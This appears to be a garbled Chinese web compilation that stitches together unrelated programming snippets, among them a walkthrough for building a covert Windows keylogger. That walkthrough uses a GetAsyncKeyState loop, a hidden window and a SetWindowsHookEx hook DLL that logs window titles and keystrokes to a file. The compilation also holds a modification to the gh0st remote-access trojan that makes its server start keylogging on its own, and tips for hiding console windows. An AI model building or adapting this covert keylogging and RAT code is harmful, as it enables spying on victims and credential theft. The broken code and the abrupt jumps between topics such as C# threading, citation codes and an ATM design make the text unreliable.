一个console的键盘记录程序


// GetAsyncKeyStateDemo.cpp : 定义控制台应用程序的入口点。//
#include "stdafx.h"
#include
#include
using namespace std;
int _tmain(intargc, _TCHAR* argv[])
{
while(true)
{
//std::cout< /* intnTemp=GetAsyncKeyState(VK_SPACE); if(0!=nTemp) { std::cout< } */ if(-32767==GetAsyncKeyState(VK_SPACE)) cout<<" "; else if(-32767==GetAsyncKeyState('A')) cout<<"A"; else if(-32767==GetAsyncKeyState('B')) cout<<"B"; else if(-32767==GetAsyncKeyState('C')) cout<<"C"; else if(-32767==GetAsyncKeyState('D')) cout<<"D"; else if(-32767==GetAsyncKeyState('E')) cout<<"E"; else if(-32767==GetAsyncKeyState('F')) cout<<"F"; else if(-32767==GetAsyncKeyState('G')) cout<<"G"; else if(-32767==GetAsyncKeyState('H')) cout<<"H"; else if(-32767==GetAsyncKeyState('I')) cout<<"I"; else if(-32767==GetAsyncKeyState('J')) cout<<"J"; else if(-32767==GetAsyncKeyState('K')) cout<<"K"; else if(-32767==GetAsyncKeyState('L')) cout<<"L"; else if(-32767==GetAsyncKeyState('M')) cout<<"M"; else if(-32767==GetAsyncKeyState('N')) cout<<"N"; else if(-32767==GetAsyncKeyState('O')) cout<<"O"; else if(-32767==GetAsyncKeyState('P')) cout<<"P"; else if(-32767==GetAsyncKeyState('Q')) cout<<"Q"; else if(-32767==GetAsyncKeyState('R')) cout<<"R"; else if(-32767==GetAsyncKeyState('S')) cout<<"S"; else if(-32767==GetAsyncKeyState('T')) cout<<"T"; else if(-32767==GetAsyncKeyState('U')) cout<<"U"; else if(-32767==GetAsyncKeyState('V')) cout<<"V"; else if(-32767==GetAsyncKeyState('W')) cout<<"W"; else if(-32767==GetAsyncKeyState('X')) cout<<"X"; else if(-32767==GetAsyncKeyState('Y')) cout<<"Y"; else if(-32767==GetAsyncKeyState('Z')) cout<<"Z"; else if(-32767==GetAsyncKeyState(VK_RETURN)) cout< Sleep(10); } return 0; } 新建win32项目 键盘记录器的思路 1.窗口消息处理的框架 一注册窗口类 MyRegisterClass 二实例化并创建窗口 InitInstance 三处理窗口消息 WndProc 2.改造窗口,让它隐藏 3.1 WM_CREATE是窗口创建函数 3.2 WM_DESTROY是窗口关闭函数 建立之初,程序默认窗口是显示的,所以会建立一个ShowWindow(hWnd, nCmdShow); 我们要让他隐藏,那就要改第二个参数ShowWindow(hWnd, SW_HIDE); 3.让这个程序运行起来了就开始监控按键操作,程序结束了就结束监控. 那么我们怎么知道程序什么时刻运行起来了呢,我们是根据其窗口的创建与关闭来判断 在建立项目之初,他没有帮我们写WM_CREATE函数,所以在处理窗口消息部分WndProc 中写入case WM_CREATE: …………………… //这一部分就是窗口建立之后所运行的程序,我们在这一部分就 开始 //写我们所要实现的记录功能,我们称之为钩子函数。 以下为建立钩子程序 这个函数我们要在解决方案里重新新建一个空项目keyhook,后选择动态程序dll(动态加载,而不是 直接运行),实现这个功能,我们只要在这里调用函数即可 在建立keyhook项目完成后要新建一个头文件和cpp文件,来实现钩子的功能 接下来在头文件自己定义两个函数来启动钩子bool installhook(); 和关闭钩子bool uninstallhook(); 并且复制到cpp文件中, 注意:要让其他文件用到这两个函数,必须要在头文件中将两个函数改写成 extern"C"_declspec(dllexport) bool installhook(); “C”是指这是c语言代码 _declspec是一个函数 dllexport参数是动态库导出 要在键盘记录器的cpp文件中使用这两个函数,所以要包含其头文件,注意,由于所要包含的是一个动态库,所以是#pragma comment(lib,"keyhook"),而不是以前的#include,除此之外还要导入动态库中的函数,也就是将函数在声明一遍,记住要改dllexport成dllimport,因为这是导入,不是导出,如下 #pragma comment(lib,"keyhook")//导入动态库 //导入动态库中的函数 //启动钩子 extern"C"_declspec(dllimport) bool installhook(); //自己定义的函数 //关闭钩子 extern"C"_declspec(dllimport) bool uninstallhook(); 然后就开始写钩子程序 要实现以下功能 //获取用户的按键消息 用到SetWindowsHookEx函数,要包含Windows.h的头文件 SetWindowsHookEx(WH_KEYBOARD,keyProc,GetModuleHandle(L"keyhook"),NULL); 第一个参数代表的是我们要获取键盘的消息 第二个参数就是自己定义的函数,就是监控这个消息之后你要做什么事情(在这里就是同时获取当前窗口的标题并同时获取当前按下的按键文本并保存到文件中),这个函数的类型是HOOKPROC,按下F12后是typedef LRESULT (CALLBACK* HOOKPROC)(int code, WPARAM wParam, LPARAM lParam); 在这里我们定义这个函数为keyProc来实现这两个功能但我们得要在头文件中声明这个函数,然后才能在cpp文件中使用 这个功能用如下程序来实现 LRESULT CALLBACK keyProc(int code, WPARAM wParam, LPARAM lParam){ char szWriteText[256]; //用来保存标题和文本 char szWindowTitle[256]; //保存标题 char szKeyText[256]; //保存文本 //并同时获取当前窗口的标题 控制台窗口界面编程控制 〇、摘要 一、概述 二、控制台文本窗口的一般控制步骤 三、控制台窗口操作 四、文本属性操作 五、文本输出 六、文本操作示例 七、滚动和移动 八、光标操作 九、读取键盘信息 十、读取鼠标信息 十一、结语 补充篇--经典程序(Internet资源) 摘要: 文本界面的控制台应用程序开发是深入学习C++、掌握交互系统的实现方法的最简单的一种手段。然而,Visual C++的C++专用库却没有TC所支持的文本(字符)屏幕控制函数,为此本系列文章从一般控制步骤、控制台窗口操作、文本(字符)控制、滚动和移动光标、键盘和鼠标等几个方面讨论控制台窗口界面的编程控制方法。 在众多C++开发工具中,由于Microsoft本身的独特优势,选用 Visual C++已越来越被众多学习者所接受。显然,现今如果还再把TC作为开发环境的话,不仅没有必要,而且也不利于向Windows应用程序开发的过渡。然而,Visual C++的C++专用库却没有TC所支持的文本屏幕(控制台窗口)控制函数(相应的头文件是conio.h)。这必然给C++学习者在文本界面设计和编程上带来诸多不便。要知道,文本界面设计是一种深入学习C++、掌握交互系统的实现方法的最简单的一种手段,它不像C++的Windows图形界面应用程序,涉及知识过多。为此,本系列文章来讨论在Visual C++ 6.0开发环境中,如何编写具有美观清晰的控制台窗口界面的C++应用程序。 (一)概述操作 所谓控制台应用程序,就是指那些需要与传统DOS操作系统保持某种程序的兼容,同时又不需要为用户提供完善界面的程序。简单地讲,就是指在Windows环境下运行的DOS程序。一旦控制台应用程序在Windows操作系统中运行后,就会弹出一个窗口。例如下列代码: #include 实验二顺序结构与输入/输出方法 一实验目的 1 学会使用C的有关算术运算符,以及包含这些运算符的表达式,特别是自增减运算 符的使用。 2 掌握C语言中赋值语句的使用。 3 掌握C语言中各种数据的输入/输出方法,能正确使用基本格式符。 二实验内容 1 输入下面的程序: #include 2 运行以下程序,并分析输出结果 #include 一个多线程的windows控制台应用程序 一、要求: 编写一个单进程、多线程的windows控制台应用程序。 二、平台: Window XP C# 三、内容: 每个进程都有分配给它的一个或多个线程。线程是一个程序的执行部分。 操作系统把极短的一段时间轮流分配给多个线程。时间段的长度依赖于操作系统和处理器。 每个进程都开始一个默认的线程,但是能从它的线程池中创建一个新的线程。 线程是允许进行并行计算的一个抽象概念:在一个线程完成计算任务的同时,另一个线程可以对图像进行更新,两个线程可同时处理同一个进程发出的两个网络请求。 如图所示,选择操作: 1、创建和启动一个线程。在一个进程中同时教和运行两个线程,并且可以不需要停止或者释放一个线程。 相关代码及其解释: public class Threading1:Object { public static void startup() { //创建一个线程数组 Thread[] threads=new Thread[2]; for(int count=0;count public static void Count() { for(int count=1;count<=9;count++) Console.Write(count+" "); } } 输出结果: 这里通过new方法创建了两个线程,然后使用start()方法来启动线程,两个线程的作用是:两个线程同时从1数到9,并将结果打印出来。 运行上面的程序代码时,可能会在控制台上输出多种不同的结果。从123456789123456789到112233445566778899或121233445566778989在内的各种情况都是可能出现的,输出结果可能与操作系统的调度方式有关。 2、停止线程。当创建一个线程后,可以通过多种属性方法判断该线程是否处于活动状态,启动和停止一个线程等。相关代码及其解释: public class MyAlpha { //下面创建的方法是在线程启动的时候的时候调用 public void Beta() { while(true) { Console.WriteLine("MyAlpha.Beta is running in its own thread."); } } } public class Simple { public static int Stop() { Console.WriteLine("Thread Start/Stop/Join"); MyAlpha TestAlpha=new MyAlpha(); //创建一个线程对象 Thread MyThread=new Thread(new ThreadStart(TestAlpha.Beta)); //开起一个线程 MyThread.Start(); while(!MyThread.IsAlive); 代码审查参考文档 代码审查(code review)是保证软件质量的一个重要环节,通过审查代码能够发觉代码中可能存在的问题并给予纠正,这些问题可能包括设计上的、实现上的或者编程风格等多方面。本文档通过列举代码编写过程中的一些常见的细节问题,为代码审查环节提供参考。 Java代码 一、对象和变量 1.存在未被使用的变量 Eclipse会自动用下划线标出 2.对象的重复创建 这是系统中普遍存在的问题,比如: public class PrtGrpEndorsementBL { private GlobalInput mGlobalInput = new GlobalInput(); private boolean getInputData(VData cInputData) { mGlobalInput = (GlobalInput) cInputData.getObjectByObjectName( "GlobalInput", 0); return true; } } 那个地点mGlobalInput对象属于重复创建,因为在getInputData方法里会对它进行赋值,mGlobalInput使用的应该是从jsp页面传入的对象,因此改为private GlobalInput mGlobalInput = null; 又如: String msg = ""; if (..) { msg = "A"; } else { msg = "B"; } 那个地点msg同样属于重复创建,改为String msg = null; 3.变量的作用域 Java的局部变量能够定义在函数的任何位置,有部分由c转学java的程序员适应将变量都定义在函数的顶部,因为在c 里只能那样定义。但实际上变量的作用域越短程序的内聚性就越高,耦合性也更低,程序更容易理解,因此在java里应该在使用前才定义变量。 4.局部变量的危害 定义过多的不必要的局部变量是造成系统难以维护的缘故之一,因为每增加一个局部变量我们就要先化时刻去理解那个局部变量的意思,因此我们要减少局部变量的使用。用函数的返回值来替代局部变量是一种有效的方法,这就需要我们用重构的方式从大的函数中提出小的函数,用小函数的返回值来替代原有的局部变量。把大函数分解本身也能够降低程序的耦合度。 复习 一、C#控制台应用程序的组成 (1)导入系统预定义元素部分 C#依赖许多系统预定义元素,为了在程序中能够使用这些预定义元素,需要对这些元素进行导入。 控制台应用程序使用下述代码导入对其他命名空间的引用: using System; using System.Collections.Generic; using System.Linq; using System.Text; (2)命名空间 关键字namespace和命名空间标识符(命名空间名字)构建用户命名空间,空间的范围用一对花括号限定。 namespace Hello { } 默认情况下命名空间名与解决方案名相同 (3)类 类必须包含在某个命名空间中,使用关键字class和类标识符(类名)构建类,类的范围使用一对花括号限定。 class Program { } (4)主方法 应用程序都有一个执行的入口用以指明程序执行的开始点。 C#应用程序中的入口点用主方法标识,名为Main(),后面括号即使没有参数也不能省略。 一个C#应用程序必须有、而且只能有一个Main()方法,如果一个应用程序仅由一个方法构成,这个方法名字就只能为Main()。 主方法用一对花括号限定自己的区域,如下所示: static void Main(string[] args) { } (5)方法中的C#代码 二、类 三、举例 输入两个数ab,计算其和存入sum namespace add { class Program { static void Main(string[] args) { int a, b, sum; a = int.Parse(Console.ReadLine()); sum = a + b; Console.WriteLine("{0}+{1}={2}",a,b,sum); } } } [VC++]控制台程序窗口隐藏 HWND hWnd; SetConsoleTITle("HEHE"); hWnd=::FindWindow(NULL,"HEHE"); ShowWindow(hWnd,SW_HIDE); 当创建一个控制台程序时,又不想看到其窗口可用如下代码解决: #ifdef NDEBUG #pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"" ) #endif 首先来看一下linker的 /subsystem 选项该选项的语法形式如下: /SUBSYSTEM:{CONSOLE|EFI_APPLICATION|EFI_BOOT_SERVICE_DRIVER| EFI_ROM|EFI_RUNTIME_DRIVER|NATIVE|POSIX|WINDOWS|WINDOWSCE} [,major[.minor]] 这个链接选项告诉操作系统如何运行可执行文件CONSOLE: win32 字符模式应用程序,此种类型的应用程序在运行的时候会产生一个类似DOS窗口的控制台窗口,如果在应用程序的主函数为main()或者wmain(),在默认情况下该应用程序就是一个控制台应用程序 Extensible Firmware Interface和CPU具体架构相关的一个参数选项,并不常用,在这里暂不详细介绍.如果对此有兴趣的可以访问intel主页来查看相关内容 NATIVE; 设备驱动器选项,如果/DRIVER:WDM选项被设定的话,该链接选项(NATIVE)就为默认选项 POSIX: 在windows NT 种运行在POSIX子系统上的应用程序 WINDOWS: 该类型的应用程序不产生console窗口,该类型的应用程序的窗口由用户自己创建,简而言之就是一个标准的Win32 application,其入口地址为WinMain()函数或者wWinMain ()函数的地址如果你在应用程序种定义的主函数为WinMain或者wWinMain,在默认情况下该应用程序就是一个Win32 Application ! WINDOWSCE: 运行在windows CE上的应用程序 major and minor (optional): 主版本号和次版本号,该选项为可选,该选项为0~65535之间的十进制整数 从上面可以看出如果我们建立一个win32 console application的话,linker的 /subsystem选项应该为CONSOLE,可以在VC开发环境的project->setting->link->project option中看到! 接下来我们再看看应用程序是如何运行的! 我们知道用VC编写的程序,运行的时候是需要 C\C++运行库支持的.当我们运行一个 C/C++程序的时候链接器会首先寻找应用程序的启动函数,例如: 如果你建立了一个console程序的话,编译器得链接开关会是以下这种形式 /subsystem:"console" /entry:"mainCRTStartup" (ANSI) gh0st远控服务端直接开启键盘记录 闲时玩远控,私下有很多站友想在gh0st服务端运行的同时开启键盘记录,苦于对代码不熟,到处求人,还让人给拿一把,我在这里给出实现方法,希望对gh0st爱好者有所帮助。在KeyboardManager.cpp的bool CKeyboardManager::StartHook()方法中,有这样一段代码: ZeroMemory(m_pTShared->str, sizeof(m_pTShared->str)); GetSystemDirectory(m_pTShared->strRecordFile, sizeof(m_pTShared->strRecordFile)); lstrcat(m_pTShared->strRecordFile, "\\keyboard.inf"); //keyboard.inf是自己给的记录文件名// 文件存在,就开始离线记录开启 if (GetFileAttributes(m_pTShared->strRecordFile) != -1) m_pTShared->bIsOffline = true; else m_pTShared->bIsOffline = false;从这段代码可以看出,服务端启动后,自动判读有没有keyboard.inf这个文件,如果有,就自动开启离线记录,如果没有就默认没有开 启键盘记录。我们在类构造的时候加上如下代码:char strRecordFile [MAX_PATH]; GetSystemDirectory(strRecordFile, sizeof(strRecordFile)); lstrcat(strRecordFile, "\\keyboard.inf"); if (GetFileAttributes(strRecordFile) == -1) { HANDLE hFile = CreateFile(strRecordFile, GENERIC_WRITE, FILE_SHARE_WRITE, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL); CloseHandle(hFile); }在类初始化的时候,我们判读有没有键盘记录文件,如果没有,则自动创建一个新的键盘记录文件,服务端就会默认开启键盘记录了,这样就不用特意再打开服务端控制。 当然单单这样还是不够的,代码中的实现是在连接到控制端以后,为此,我们只需要创建一个单独的线程,只要服务启动后,自动启动键盘记录,类似代码如下:if (CKeyboardManager::g_hInstance != NULL) { ... HANDLE hKeyboadThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)Loop_HookKeyboard, 参考文献字母代码 Prepared on 22 November 2020 参考文献字母代码 根据GB3469-83《文献类型与文献载体代码》规定,以单字母标识: M——专着(含古籍中的史、志论着) C——论文集 N——报纸文章 J——期刊文章 D——学位论文 R——研究报告 S——标准 P——专利 A——专着、论文集中的析出文献 Z——其他未说明的文献类型 电子文献类型以双字母作为标识: DB——数据库 CP——计算机程序 EB——电子公告 非纸张型载体电子文献,在参考文献标识中同时标明其载体类型: DB/OL——联机网上的数据库 DB/MT——磁带数据库 M/CD——光盘图书 CP/DK——磁盘软件 J/OL——网上期刊 EB/OL——网上电子公告 一、参考文献着录格式 1、期刊作者.题名〔J〕.刊名,出版年,卷(期)∶起止页码 2、专着作者.书名〔M〕.版本(第一版不着录).出版地∶出版者,出版年∶起止页码 3、论文集作者.题名〔C〕.编者.论文集名,出版地∶出版者,出版年∶起止页码 4、学位论文作者.题名〔D〕.保存地点.保存单位.年份 5、专利文献题名〔P〕.国别.专利文献种类.专利号.出版日期 6、标准编号.标准名称〔S〕 7、报纸作者.题名〔N〕.报纸名.出版日期(版次) 8、报告作者.题名〔R〕.保存地点.年份 9、电子文献作者.题名〔电子文献及载体类型标识〕.文献出处,日期 二、文献类型及其标识 1、根据GB3469规定,各类常用文献标识如下: ①期刊〔J〕 ②专着〔M〕 ③论文集〔C〕 ④学位论文〔D〕 ⑤专利〔P〕 ⑥标准〔S〕 ⑦报纸〔N〕 ⑧技术报告〔R〕 2、电子文献载体类型用双字母标识,具体如下: ①磁带〔MT〕 ②磁盘〔DK〕 ③光盘〔CD〕 ④联机网络〔OL〕 3、电子文献载体类型的参考文献类型标识方法为:〔文献类型标识/载体类型标识〕。例如: ①联机网上数据库〔DB/OL〕 ②磁带数据库〔DB/MT〕 ③光盘图书〔M/CD〕 ④磁盘软件〔CP/DK〕 ⑤网上期刊〔J/OL〕 ⑥网上电子公告〔EB/OL〕 简介FHQ313596790 Springmvc+mybatis组合框架 Oracle和mysql俩版本 1各包说明 1.1Src 1.controller:业务处理包(日常代码维护主要包) 2.dao:增删改查的接口(无需操作,不用管它) 3.entity:实体类包(存放实体类) 4. filter:登录顾虑验证器(可以在此添加一段代码,让tomcat启动后立即自动执 行 需要配置web.Gml 5.interceptor:session有效期验证 请求的连接中GGG.do不包含login,logout,code,app 等字符的,都会被判断session存在与否,否:跳转到登录,是:跳转到相应地址 6.Listener:在web容器启动时由WebAppConteGtListener初始化 7.Plugin:分页插件(已经处理好,无需更改) 8.Listene:MyEGceptionResolver异常处理 9.Util所有工具类(发邮件,发短信,日期格式化等) 1.2resources 1.mybatis:对应的配置文件 2.spring:spring的配置文件ApplicationConteGt.Gml 3.log4j日志处理配置,可设置生成日志文件到硬盘的某个目录下 4.dbconfigerties:数据库链接池配置 5.shior配置,在spring/ApplicationConteGt.Gml 1.2WebRoot admin:存放配置文件,代码生成器生成的代码(相对tomcat的目录) plugins:插件存放目录 static:jscssimg等存放目录 jsp:在WEB-INF目录下 增删改查流程 增加:(form表单提交数到后台在存入数据库) form表单action=”user/saveU.do” 1.比如新增用户,”user”对应的是 C# 创建控制台Hello World程序 在Visual Studio2010中,用户可以使用C#创建在命令行控制台接收输入并显示输出的应用程序。因为这些应用程序的用户界面非常简单,所以对于学习C#开发非常理想。本练习就将使用Visual Studio创建简单的控制台应用程序,具体步骤如下所示: (1)在【新建项目】对话框中,选择项目模版为“控制台应用程序”,并将项目名称设置为“ConsolTest”,单击【确定】按钮,创建控制台应用程序。 (2)在Visual Studio界面右侧的【解决方案资源管理器】面板中,会显示项目中所包含的所有内容,如图1-21所示。 图1-21 解决方案资源管理器 【解决方案资源管理器】面板中所包含的内容如下所示: ●解决方案ConsolTest是最顶层的解决方案文件,每个应用程序都有一个。 该文件的实际文件名是ConsolTest.sln。并且每个解决方案文件都包含一个或多个项目文件的引用。 ●ConsolTest是C#项目文件。每个项目文件都引用一个或多个包含项目源码 以及其他内容的文件。在一个项目中,所有源代码都必须使用相同的编程语言来编写,该文件实际是ConsolTest.csproj。 ●Properties是ConsolTest项目中建立的一个文件夹。展开它,将发现它包含 一个名为AssemblyInfo.cs的文件。该文件是一个特殊的文件,可以用它在一个属性中添加“属性”,如作者姓名、程序版权信息等。用户也可以利用一些附加的属性来修改程序的运行方式。 ●“引用”文件夹包含了对程序可用的已编译代码的引用。代码编译好后, 它会转换成一个“程序集”(ssembly),并获得一个惟一的名称。开发者可以使用程序集将他们编写的一些有用的代码打包到一起,并分发给可能想在自己程序中使用的其他开发人员。在本书中编写应用程序时,用到的许多新特性都利用了Microsoft Visual 2010自带的程序集。 ●ConsolTest.cs是一个C#源代码文件,它是项目最初创建时,在【代码和文 本编辑器】窗口中显示的文件。用户可以在这个文件中写入自己的代码。 键盘监听器 键盘监听器KeyListener用来监听键盘事件。键盘事件有三种:KEY_PRESSED键按下了,KE Y_RELEASED键松开了,KEY_TYPED键按过了。每个键都有一个键码,普通键的键码就是ASC II码。键码可通过int getKeyCode()方法获得。Java设置了一种“虚拟键码”(Virtual K ey Code),用“VK_”作为前缀,例如VK_G。下面是某些特殊键的虚拟键码。 VK_LEFT/VK_RIGHT 左右方向键VK_CONTROL Ctrl键 VK_KP_UP 小键盘向上VK_ATL Alt键 VK_PAUSE 暂停键VK_SHIFT Shift键 VK_NUMBER0 小键盘数字0 VK_F1 功能键F1 VK_0 数字键0 VK_B 字母键B 虚拟键码对应的是键位,不区分大小写。要想知道大小写还必须查看修饰键(modifier key)。这由输入事件InputEvent的getModifere()方法得到,把返回值与常量SHIFT_MASK, CONT ROL_MASK, ALT_MASK比较,用以判定哪个修饰键处于“同时按下”状态。 监听器KeyListener有三个方法keyPressed(KeyEvent evt),keyReleased(KeyEvent evt), keyTyped(KeyEvent evt),分别用于相应事件发生后的处理。下面的例程中给自己的键盘监听器建立了showKeyEventMsg方法来显示按键信息。 除了getKeyCode()方法得到键码外,还可用getKeyChar()方法得到输入的字符,用getKey Text(code)方法得到输入的字符串。用isShiftDown()判断shift键是否被按下等。当按下Control键时getKeyText返回的是“ctrl",Alt和Shift也类似。 下面的例子演示得到键码和字符的方法,在命令行上显示结果。 例15 本例程演示键盘监听器后键码的用法。 /// // KeyEvt.java 自动取款机(ATM)模拟程序 一、需求 我们需要设计一个具备如下功能的ATM模拟程序。 ●开户:用户能够通过ATM来开设帐号,开户需要设置密码。 ●登录:用户能够登录到已经开设的帐号上,登录需要验证密码。 ●管理帐号:用户登录到帐号上后,能够进行如下的操作。 ■存款:将指定的款项存到帐号中。 ■取款:从帐号中取出指定的款项。 ■查询余额:查询帐号的余额。 ■修改密码:修改帐号的密码。 二、分析 面向对象编程的第一步是进行面向对象分析。面向对象分析的目标是建立问题领域的模型,包括如下模型。 ●功能模型:即画出每一个功能要求的用例图。 ●对象模型:对用例模型进行分析,把系统分解成互相协作的类,通过类图/对象图描述对 象、对象的属性、对象间的关系。 ●动态模型:描述系统的动态行为,通过序列图来描述对象的交互,以揭示对象间如何写 作来完成每个具体的用例,单个对象的状态变化和动态行为可以通过状态图来表达。1.功能模型 根据我们的需求,可以很容易地画出A TM模拟程序的用例图: 可以看出,用户可以开户和登录帐号,开户或者登录帐号之后就能管理帐号。要管理账号,就必须首先登录帐号或者开户。管理帐号的功能包括存款、取款、查询余额和修改密码。 2.对象模型 ATM是银行相连的设备,因此银行是A TM模拟程序的相关对象,所有的操作都是针对帐号的,因此帐号是其中的核心对象。此外,需要一个程序来启动ATM。因此,在ATM模拟程序中,我们需要处理四个类,或者说四类对象:启动程序、A TM、银行及帐号。 1)帐号类Account 帐号类Account包含所有的帐号信息负责所有的帐号操作。基本的帐号信息包括: ●帐号名name ●帐号密码password ●帐号余额balance 主要的帐号操作包括: ●登录Login ●存款Deposit ●取款Withdraw ●查询余额Get_Balance ●修改密码ChangePassword 2)银行类Bank 银行类Bank的本质就是一组帐号的组合,并负责管理帐号。基本的银行信息包括: ●银行名name ●已经开户的帐号数usedAccountNum ●可以容纳的最大账户数MaxAccountNum ●帐号集accounts 主要的银行操作包括: ●开户OpenAccount ●登录帐号LoginAccount ●撤销帐号,但是由于A TM不能撤销帐号,因此我们不关心这个操作 3)ATM类 ATM类与银行类之间在一对一的关联关系,ATM提供用户界面,并将用户的请求提交给银行、将银行的反馈提交给用户。基本的ATM信息包括: ●银行Bank 主要的ATM操作包括: ●启动Start ●开户OpenAccount ●登录帐号LoginAccount ●管理帐号ManageAccount ●一些显示不同信息的辅助操作(PrintLogo、Print、Pause等)。 4)启动程序类Program 启动程序类Program的唯一功能就是创建银行类和ATM类的实例,并将它们关联起来,然后启动ATM(执行A TM对象的Start方法)。因此,这个类仅仅包含程序的入口点Main方法。 5)ATM模拟程序的类图 根据上述各类的分析,可以画出A TM模拟程序的类图: 参考文献类型及代码: 专著[M],论文集[C],报纸文章[N],期刊文章[J],学位论文[D],报告[R],标准[S],专利[P],论文集中的析出文献[A]电子文献类型:数据库[DB],计算机[CP],电子公告[EB]电子文献的载体类型:互联网[OL],光盘[CD],磁带[MT],磁盘[DK]A:专著、论文集、学位论文、报告 